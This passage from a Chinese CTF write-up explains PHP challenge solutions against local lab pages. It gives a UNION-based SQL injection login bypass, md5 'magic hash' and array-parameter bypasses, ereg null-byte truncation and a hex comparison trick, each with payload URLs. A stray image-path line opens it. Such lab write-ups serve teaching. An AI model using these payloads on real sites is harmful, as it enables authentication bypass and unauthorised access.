//select pw from ctf where user=''and 0=1 union select  'e10adc3949ba59abbe56e057f20f883e' #
?user='and 0=1 union select 'e10adc3949ba59abbe56e057f20f883e' #&pass=123456
题18 md5()函数===使用数组绕过
若为md5($_GET['username']) == md5($_GET['password']) 则可以构造： http://127.0.0.1/Php_Bug/18.php?username=QNKCDZO&password=240610708 因为==对比的时候会进行数据转换，0eXXXXXXXXXX 转成0了也可以使用数组绕过http://127.0.0.1/Php_Bug/18.php?username[]=1&password[]=2
但此处是===，只能用数组绕过，PHP对数组进行hash计算都会得出null的空
值 http://127.0.0.1/Php_Bug/18.php?username[]=1&password[]=2
题19 ereg()函数strpos() 函数用数组返回NULL绕过
方法一： ereg()正则函数可以用%00截断 http://127.0.0.1/Php_Bug/19.php?password=1%00–
方法二： 将password构造一个arr[]，传入之后，ereg是返回NULL的，===判断NULL和 FALSE，是不相等的，所以可以进入第二个判断，而strpos处理数组，也是返回NULL，注意这里的是!==，NULL!==FALSE,条件成立，拿到flag“http://127.0.0.1/Php_Bug/19.php?password[]=
题20 十六进制与数字比较
这里，它不让输入1到9的数字，但是后面却让比较一串数字，平常的方法肯定就不能行了，大家都知道计算机中的进制转换，当然也是可以拿来比较的，0x开头则表示16进制，将这串数字转换成16进制之后发现，是deadc0de，在开头加上0x，代表这个是16进制的数字，然后再和十进制的 3735929054比较，答案当然是相同的，返回true拿到flag
echo  dechex ( 3735929054 ); // 将3735929054转为16进制